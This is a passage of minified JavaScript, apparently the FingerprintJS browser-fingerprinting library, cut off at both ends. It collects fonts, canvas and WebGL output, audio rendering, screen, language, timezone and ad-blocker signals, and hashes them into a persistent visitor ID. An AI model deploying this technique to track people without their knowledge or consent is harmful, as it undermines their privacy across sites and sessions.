0===o&&(o=50),t(this,void 0,void 0,(function(){var t,l;return r(this,(function(r){switch(r.label){case 0:t=document,r.label=1;case 1:return t.body?[3,3]:[4,a(o)];case 2:return r.sent(),[3,1];case 3:l=t.createElement("iframe"),r.label=4;case 4:return r.trys.push([4,,10,11]),[4,new Promise((function(e,r){var o=!1,a=function(){o=!0,e()};l.onload=a,l.onerror=function(e){o=!0,r(e)};var i=l.style;i.setProperty("display","block","important"),i.position="absolute",i.top="0",i.left="0",i.visibility="hidden",n&&"srcdoc"in l?l.srcdoc=n:l.src="about:blank",t.body.appendChild(l);var c=function(){var e,n;o||("complete"===(null===(n=null===(e=l.contentWindow)||void 0===e?void 0:e.document)||void 0===n?void 0:n.readyState)?a():setTimeout(c,10))};c()}))];case 5:r.sent(),r.label=6;case 6:return(null===(c=null===(i=l.contentWindow)||void 0===i?void 0:i.document)||void 0===c?void 0:c.body)?[3,8]:[4,a(o)];case 7:return r.sent(),[3,6];case 8:return[4,e(l,l.contentWindow)];case 9:return[2,r.sent()];case 10:return null===(u=l.parentNode)||void 0===u||u.removeChild(l),[7];case 11:return[2]}}))}))}function j(e){for(var n=function(e){for(var n,t,r="Unexpected syntax '".concat(e,"'"),o=/^\s*([a-z-]*)(.*)$/i.exec(e),a=o[1]||void 0,i={},c=/([.:#][\w-]+|\[.+?\])/gi,u=function(e,n){i[e]=i[e]||[],i[e].push(n)};;){var l=c.exec(o[2]);if(!l)break;var s=l[0];switch(s[0]){case".":u("class",s.slice(1));break;case"#":u("id",s.slice(1));break;case"[":var d=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(s);if(!d)throw new Error(r);u(d[1],null!==(t=null!==(n=d[4])&&void 0!==n?n:d[5])&&void 0!==t?t:"");break;default:throw new Error(r)}}return[a,i]}(e),t=n[0],r=n[1],o=document.createElement(null!=t?t:"div"),a=0,i=Object.keys(r);a<i.length;a++){var c=i[a],u=r[c].join(" ");"style"===c?I(o.style,u):o.setAttribute(c,u)}return o}function I(e,n){for(var t=0,r=n.split(";");t<r.length;t++){var o=r[t],a=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o);if(a){var i=a[1],c=a[2],u=a[4];e.setProperty(i,c,u||"")}}}var A=["monospace","sans-serif","serif"],J=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function H(e){return e.toDataURL()}var N,P;function z(){var e=this;return function(){if(void 0===P){var e=function(){var n=D();E(n)?P=setTimeout(e,2500):(N=n,P=void 0)};e()}}(),function(){return t(e,void 0,void 0,(function(){var e;return r(this,(function(n){switch(n.label){case 0:return E(e=D())?N?[2,o([],N,!0)]:Y()?[4,(t=document,(t.exitFullscreen||t.msExitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen).call(t))]:[3,2]:[3,2];case 1:n.sent(),e=D(),n.label=2;case 2:return E(e)||(N=e),[2,e]}var t}))}))}}function D(){var e=screen;return[g(y(e.availTop),null),g(y(e.width)-y(e.availWidth)-g(y(e.availLeft),0),null),g(y(e.height)-y(e.availHeight)-g(y(e.availTop),0),null),g(y(e.availLeft),null)]}function E(e){for(var n=0;n<4;++n)if(e[n])return!1;return!0}function T(e){var n;return t(this,void 0,void 0,(function(){var t,o,i,c,u,l,s;return r(this,(function(r){switch(r.label){case 0:for(t=document,o=t.createElement("div"),i=new Array(e.length),c={},B(o),s=0;s<e.length;++s)u=j(e[s]),B(l=t.createElement("div")),l.appendChild(u),o.appendChild(l),i[s]=u;r.label=1;case 1:return t.body?[3,3]:[4,a(50)];case 2:return r.sent(),[3,1];case 3:t.body.appendChild(o);try{for(s=0;s<e.length;++s)i[s].offsetParent||(c[e[s]]=!0)}finally{null===(n=o.parentNode)||void 0===n||n.removeChild(o)}return[2,c]}}))}))}function B(e){e.style.setProperty("display","block","important")}function O(e){return matchMedia("(inverted-colors: ".concat(e,")")).matches}function _(e){return matchMedia("(forced-colors: ".concat(e,")")).matches}function Q(e){return matchMedia("(prefers-contrast: ".concat(e,")")).matches}function U(e){return matchMedia("(prefers-reduced-motion: ".concat(e,")")).matches}function K(e){return matchMedia("(dynamic-range: ".concat(e,")")).matches}var q=Math,$=function(){return 0};var ee={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};var ne={fonts:function(){return M((function(e,n){var t=n.document,r=t.body;r.style.fontSize="48px";var o=t.createElement("div"),a={},i={},c=function(e){var n=t.createElement("span"),r=n.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=e,n.textContent="mmMwWLliI0O&1",o.appendChild(n),n},u=A.map(c),l=function(){for(var e={},n=function(n){e[n]=A.map((function(e){return function(e,n){return c("'".concat(e,"',").concat(n))}(n,e)}))},t=0,r=J;t<r.length;t++){n(r[t])}return e}();r.appendChild(o);for(var s=0;s<A.length;s++)a[A[s]]=u[s].offsetWidth,i[A[s]]=u[s].offsetHeight;return J.filter((function(e){return n=l[e],A.some((function(e,t){return n[t].offsetWidth!==a[e]||n[t].offsetHeight!==i[e]}));var n}))}))},domBlockers:function(e){var n=(void 0===e?{}:e).debug;return t(this,void 0,void 0,(function(){var e,t,o,a,i;return r(this,(function(r){switch(r.label){case 0:return F()||G()?(c=atob,e={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",c("YVt0aXRsZT0iN25hZ2EgcG9rZXIiIGld"),'[title="ALIENBOLA" i]'],abpvn:["#quangcaomb",c("Lmlvc0Fkc2lvc0Fkcy1sYXlvdXQ="),".quangcao",c("W2hyZWZePSJodHRwczovL3I4OC52bi8iXQ=="),c("W2hyZWZePSJodHRwczovL3piZXQudm4vIl0=")],adBlockFinland:[".mainostila",c("LnNwb25zb3JpdA=="),".ylamainos",c("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",c("I2FkMl9pbmxpbmU=")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",c("LmhlYWRlci1ibG9ja2VkLWFk"),c("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:['amp-embed[type="zen"]',".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil"],adGuardBase:[".BetterJsPopOverlay",c("I2FkXzMwMFgyNTA="),c("I2Jhbm5lcmZsb2F0MjI="),c("I2FkLWJhbm5lcg=="),c("I2NhbXBhaWduLWJhbm5lcg==")],adGuardChinese:[c("LlppX2FkX2FfSA=="),c("YVtocmVmKj0iL29kMDA1LmNvbSJd"),c("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),".qq_nr_lad","#widget-quan"],adGuardFrench:[c("I2Jsb2NrLXZpZXdzLWFkcy1zaWRlYmFyLWJsb2NrLWJsb2Nr"),"#pavePub",c("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv"],adGuardGerman:[c("LmJhbm5lcml0ZW13ZXJidW5nX2hlYWRfMQ=="),c("LmJveHN0YXJ0d2VyYnVuZw=="),c("LndlcmJ1bmcz"),c("YVtocmVmXj0iaHR0cDovL3d3dy5laXMuZGUvaW5kZXgucGh0bWw/cmVmaWQ9Il0="),c("YVtocmVmXj0iaHR0cHM6Ly93d3cudGlwaWNvLmNvbS8/YWZmaWxpYXRlSWQ9Il0=")],adGuardJapanese:["#kauli_yad_1",c("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),c("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),c("LmFkZ29vZ2xl"),c("LmFkX3JlZ3VsYXIz")],adGuardMobile:[c("YW1wLWF1dG8tYWRz"),c("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",c("I2FkX2ludmlld19hcmVh")],adGuardRussian:[c("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),c("LnJlY2xhbWE="),'div[id^="smi2adblock"]',c("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),c("I2FkX3NxdWFyZQ==")],adGuardSocial:[c("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),c("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",c("W2hyZWZePSJodHRwOi8vYWRzLmdsaXNwYS5jb20vIl0=")],adGuardTrackingProtection:["#qoo-counter",c("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),c("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="),c("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",c("I3Jla2xhbWk="),c("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),c("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),c("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[c("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers",c("I25ld0Fk")],easyList:[c("I0FEX0NPTlRST0xfMjg="),c("LnNlY29uZC1wb3N0LWFkcy13cmFwcGVy"),".universalboxADVBOX03",c("LmFkdmVydGlzZW1lbnQtNzI4eDkw"),c("LnNxdWFyZV9hZHM=")],easyListChina:[c("YVtocmVmKj0iLndlbnNpeHVldGFuZy5jb20vIl0="),c("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="),c("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box"],easyListCookie:["#AdaCompliance.app-notice",".text-center.rgpd",".panel--cookie",".js-cookies-andromeda",".elxtr-consent"],easyListCzechSlovak:["#onlajny-stickers",c("I3Jla2xhbW5pLWJveA=="),c("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",c("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[c("I2FkdmVydGVudGll"),c("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",c("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:[c("I0FkX1dpbjJkYXk="),c("I3dlcmJ1bmdzYm94MzAw"),c("YVtocmVmXj0iaHR0cDovL3d3dy5yb3RsaWNodGthcnRlaS5jb20vP3NjPSJd"),c("I3dlcmJ1bmdfd2lkZXNreXNjcmFwZXJfc2NyZWVu"),c("YVtocmVmXj0iaHR0cDovL2xhbmRpbmcucGFya3BsYXR6a2FydGVpLmNvbS8/YWc9Il0=")],easyListItaly:[c("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",c("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[c("LnJla2xhbW9zX3RhcnBhcw=="),c("LnJla2xhbW9zX251b3JvZG9z"),c("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),c("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),c("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[c("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#feedback-tab","#taboola-below-article",".feedburnerFeedBlock",".widget-feedburner-counter",'[title="Subscribe to our blog"]'],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:[".td-tags-and-social-wrapper-box",".twitterContainer",".youtube-social",'a[title^="Like us on Facebook"]','img[alt^="Share on Digg"]'],frellwitSwedish:[c("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),c("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",c("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[c("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),c("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),c("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",c("LmFkX19tYWlu"),c("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container",".cookie-msg-info-container","#cookies-policy-sticky"],icelandicAbp:[c("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[c("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),c("I2xpdmVyZUFkV3JhcHBlcg=="),c("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),c("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[c("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",c("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),c("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),c("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[c("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),c("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),c("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",c("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),c("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),c("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),c("ZGl2I3NrYXBpZWNfYWQ=")],ro:[c("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),'a[href^="/magazin/"]',c("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),c("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd")],ruAd:[c("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),c("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),c("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",c("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),c("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",c("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]},t=Object.keys(e),[4,T((i=[]).concat.apply(i,t.map((function(n){return e[n]}))))]):[2,void 0];case 1:return o=r.sent(),n&&function(e,n){for(var t="DOM blockers debug:\n```",r=0,o=Object.keys(e);r<o.length;r++){var a=o[r];t+="\n".concat(a,":");for(var i=0,c=e[a];i<c.length;i++){var u=c[i];t+="\n  ".concat(n[u]?"🚫":"➡️"," ").concat(u)}}console.log("".concat(t,"\n```"))}(e,o),(a=t.filter((function(n){var t=e[n];return w(t.map((function(e){return o[e]})))>.6*t.length}))).sort(),[2,a]}var c}))}))},fontPreferences:function(){return function(e,n){void 0===n&&(n=4e3);return M((function(t,r){var a=r.document,i=a.body,c=i.style;c.width="".concat(n,"px"),c.webkitTextSizeAdjust=c.textSizeAdjust="none",X()?i.style.zoom="".concat(1/r.devicePixelRatio):F()&&(i.style.zoom="reset");var u=a.createElement("div");return u.textContent=o([],Array(n/20<<0),!0).map((function(){return"word"})).join(" "),i.appendChild(u),e(a,i)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}((function(e,n){for(var t={},r={},o=0,a=Object.keys(ee);o<a.length;o++){var i=a[o],c=ee[i],u=c[0],l=void 0===u?{}:u,s=c[1],d=void 0===s?"mmMwWLliI0fiflO&1":s,m=e.createElement("span");m.textContent=d,m.style.whiteSpace="nowrap";for(var f=0,v=Object.keys(l);f<v.length;f++){var h=v[f],b=l[h];void 0!==b&&(m.style[h]=b)}t[i]=m,n.appendChild(e.createElement("br")),n.appendChild(m)}for(var p=0,y=Object.keys(ee);p<y.length;p++){r[i=y[p]]=t[i].getBoundingClientRect().width}return r}))},audio:function(){var e=window,n=e.OfflineAudioContext||e.webkitOfflineAudioContext;if(!n)return-2;if(F()&&!C()&&!function(){var e=window;return w(["DOMRectList"in e,"RTCPeerConnectionIceEvent"in e,"SVGGeometryElement"in e,"ontransitioncancel"in e])>=3}())return-1;var t=new n(1,5e3,44100),r=t.createOscillator();r.type="triangle",r.frequency.value=1e4;var o=t.createDynamicsCompressor();o.threshold.value=-50,o.knee.value=40,o.ratio.value=12,o.attack.value=0,o.release.value=.25,r.connect(o),o.connect(t.destination),r.start(0);var a=function(e){var n=3,t=500,r=500,o=5e3,a=function(){};return[new Promise((function(i,c){var u=!1,l=0,s=0;e.oncomplete=function(e){return i(e.renderedBuffer)};var d=function(){setTimeout((function(){return c(R("timeout"))}),Math.min(r,s+o-Date.now()))},m=function(){try{switch(e.startRendering(),e.state){case"running":s=Date.now(),u&&d();break;case"suspended":document.hidden||l++,u&&l>=n?c(R("suspended")):setTimeout(m,t)}}catch(r){c(r)}};m(),a=function(){u||(u=!0,s>0&&d())}})),a]}(t),i=a[0],c=a[1],u=i.then((function(e){return function(e){for(var n=0,t=0;t<e.length;++t)n+=Math.abs(e[t]);return n}(e.getChannelData(0).subarray(4500))}),(function(e){if("timeout"===e.name||"suspended"===e.name)return-3;throw e}));return l(u),function(){return c(),u}},screenFrame:function(){var e=this,n=z();return function(){return t(e,void 0,void 0,(function(){var e,t;return r(this,(function(r){switch(r.label){case 0:return[4,n()];case 1:return e=r.sent(),[2,[(t=function(e){return null===e?null:L(e,10)})(e[0]),t(e[1]),t(e[2]),t(e[3])]]}}))}))}},osCpu:function(){return navigator.oscpu},languages:function(){var e,n=navigator,t=[],r=n.language||n.userLanguage||n.browserLanguage||n.systemLanguage;if(void 0!==r&&t.push([r]),Array.isArray(n.languages))X()&&w([!("MediaSettingsRange"in(e=window)),"RTCEncodedAudioFrame"in e,""+e.Intl=="[object Intl]",""+e.Reflect=="[object Reflect]"])>=3||t.push(n.languages);else if("string"==typeof n.languages){var o=n.languages;o&&t.push(o.split(","))}return t},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return g(y(navigator.deviceMemory),void 0)},screenResolution:function(){var e=screen,n=function(e){return g(p(e),null)},t=[n(e.width),n(e.height)];return t.sort().reverse(),t},hardwareConcurrency:function(){return g(p(navigator.hardwareConcurrency),void 0)},timezone:function(){var e,n=null===(e=window.Intl)||void 0===e?void 0:e.DateTimeFormat;if(n){var t=(new n).resolvedOptions().timeZone;if(t)return t}var r,o=(r=(new Date).getFullYear(),-Math.max(y(new Date(r,0,1).getTimezoneOffset()),y(new Date(r,6,1).getTimezoneOffset())));return"UTC".concat(o>=0?"+":"").concat(Math.abs(o))},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){if(!Z()&&!S())try{return!!window.indexedDB}catch(e){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var e=navigator.platform;return"MacIntel"===e&&F()&&!C()?function(){if("iPad"===navigator.platform)return!0;var e=screen,n=e.width/e.height;return w(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,n>.65&&n<1.53])>=2}()?"iPad":"iPhone":e},plugins:function(){var e=navigator.plugins;if(e){for(var n=[],t=0;t<e.length;++t){var r=e[t];if(r){for(var o=[],a=0;a<r.length;++a){var i=r[a];o.push({type:i.type,suffixes:i.suffixes})}n.push({name:r.name,description:r.description,mimeTypes:o})}}return n}},canvas:function(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return{winding:t,geometry:e,text:n}},touchSupport:function(){var e,n=navigator,t=0;void 0!==n.maxTouchPoints?t=p(n.maxTouchPoints):void 0!==n.msMaxTouchPoints&&(t=n.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(r){e=!1}return{maxTouchPoints:t,touchEvent:e,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var e=[],n=0,t=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];n<t.length;n++){var r=t[n],o=window[r];o&&"object"==typeof o&&e.push(r)}return e.sort()},cookiesEnabled:function(){var e=document;try{e.cookie="cookietest=1; SameSite=Strict;";var n=-1!==e.cookie.indexOf("cookietest=");return e.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",n}catch(t){return!1}},colorGamut:function(){for(var e=0,n=["rec2020","p3","srgb"];e<n.length;e++){var t=n[e];if(matchMedia("(color-gamut: ".concat(t,")")).matches)return t}},invertedColors:function(){return!!O("inverted")||!O("none")&&void 0},forcedColors:function(){return!!_("active")||!_("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var e=0;e<=100;++e)if(matchMedia("(max-monochrome: ".concat(e,")")).matches)return e;throw new Error("Too high value")}},contrast:function(){return Q("no-preference")?0:Q("high")||Q("more")?1:Q("low")||Q("less")?-1:Q("forced")?10:void 0},reducedMotion:function(){return!!U("reduce")||!U("no-preference")&&void 0},hdr:function(){return!!K("high")||!K("standard")&&void 0},math:function(){var e,n=q.acos||$,t=q.acosh||$,r=q.asin||$,o=q.asinh||$,a=q.atanh||$,i=q.atan||$,c=q.sin||$,u=q.sinh||$,l=q.cos||$,s=q.cosh||$,d=q.tan||$,m=q.tanh||$,f=q.exp||$,v=q.expm1||$,h=q.log1p||$;return{acos:n(.12312423423423424),acosh:t(1e308),acoshPf:(e=1e154,q.log(e+q.sqrt(e*e-1))),asin:r(.12312423423423424),asinh:o(1),asinhPf:function(e){return q.log(e+q.sqrt(e*e+1))}(1),atanh:a(.5),atanhPf:function(e){return q.log((1+e)/(1-e))/2}(.5),atan:i(.5),sin:c(-1e300),sinh:u(1),sinhPf:function(e){return q.exp(e)-1/q.exp(e)/2}(1),cos:l(10.000000000123),cosh:s(1),coshPf:function(e){return(q.exp(e)+1/q.exp(e))/2}(1),tan:d(-1e300),tanh:m(1),tanhPf:function(e){return(q.exp(2*e)-1)/(q.exp(2*e)+1)}(1),exp:f(1),expm1:v(1),expm1Pf:function(e){return q.exp(e)-1}(1),log1p:h(10),log1pPf:function(e){return q.log(1+e)}(10),powPI:function(e){return q.pow(q.PI,e)}(-100)}},videoCard:function(){var e,n=document.createElement("canvas"),t=null!==(e=n.getContext("webgl"))&&void 0!==e?e:n.getContext("experimental-webgl");if(t&&"getExtension"in t){var r=t.getExtension("WEBGL_debug_renderer_info");if(r)return{vendor:(t.getParameter(r.UNMASKED_VENDOR_WEBGL)||"").toString(),renderer:(t.getParameter(r.UNMASKED_RENDERER_WEBGL)||"").toString()}}},pdfViewerEnabled:function(){return navigator.pdfViewerEnabled},architecture:function(){var e=new Float32Array(1),n=new Uint8Array(e.buffer);return e[0]=1/0,e[0]=e[0]-e[0],n[3]}};function te(e){var n=function(e){if(G())return.4;if(F())return C()?.5:.3;var n=e.platform.value||"";if(/^Win/.test(n))return.6;if(/^Mac/.test(n))return.5;return.7}(e),t=function(e){return L(.99+.01*e,1e-4)}(n);return{score:n,comment:"$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g,"".concat(t))}}function re(e){return JSON.stringify(e,(function(e,t){return t instanceof Error?n({name:(r=t).name,message:r.message,stack:null===(o=r.stack)||void 0===o?void 0:o.split("\n")},r):t;var r,o}),2)}function oe(e){return b(function(e){for(var n="",t=0,r=Object.keys(e).sort();t<r.length;t++){var o=r[t],a=e[o],i=a.error?"error":JSON.stringify(a.value);n+="".concat(n?"|":"").concat(o.replace(/([:|\\])/g,"\\$1"),":").concat(i)}return n}(e))}function ae(e){return void 0===e&&(e=50),function(e,n){void 0===n&&(n=1/0);var t=window.requestIdleCallback;return t?new Promise((function(e){return t.call(window,(function(){return e()}),{timeout:n})})):a(Math.min(e,n))}(e,2*e)}function ie(e,n){var o=Date.now();return{get:function(a){return t(this,void 0,void 0,(function(){var t,i,c;return r(this,(function(r){switch(r.label){case 0:return t=Date.now(),[4,e()];case 1:return i=r.sent(),c=function(e){var n;return{get visitorId(){return void 0===n&&(n=oe(this.components)),n},set visitorId(e){n=e},confidence:te(e),components:e,version:"3.4.0"}}(i),(n||(null==a?void 0:a.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: ".concat(c.version,"\nuserAgent: ").concat(navigator.userAgent,"\ntimeBetweenLoadAndGet: ").concat(t-o,"\nvisitorId: ").concat(c.visitorId,"\ncomponents: ").concat(re(i),"\n```")),[2,c]}}))}))}}}function ce(e){var n=void 0===e?{}:e,o=n.delayFallback,a=n.debug;return n.monitoring,t(this,void 0,void 0,(function(){return r(this,(function(e){switch(e.label){case 0:return[4,ae(o)];case 1:return e.sent(),[2,ie(W(ne,{debug:a},[]),a)]}}))}))}var 